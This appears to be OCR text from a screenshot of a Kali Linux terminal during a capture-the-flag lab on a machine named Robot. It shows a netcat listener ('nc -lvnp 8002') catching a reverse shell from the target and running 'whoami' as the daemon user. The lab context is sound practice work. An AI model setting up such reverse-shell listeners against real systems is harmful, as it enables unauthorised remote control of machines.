 192.168.3.152/123
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: /home/kali/Desktop/machines/Robot
File Actions Edit View Help
root@kali...etereport × root@kali: /home/ka...ktop/machines/Robot ×
┌──(root㉿kali)-[/home/kali/Desktop/machines/Robot]
└─# nc -lvnp 8002
listening on [any] 8002 ...
connect to [192.168.3.129] from (UNKNOWN) [192.168.3.152] 47957
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC
2015 x86_64 x86_64 x86_64 GNU/Linux
12:16:10 up 37 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$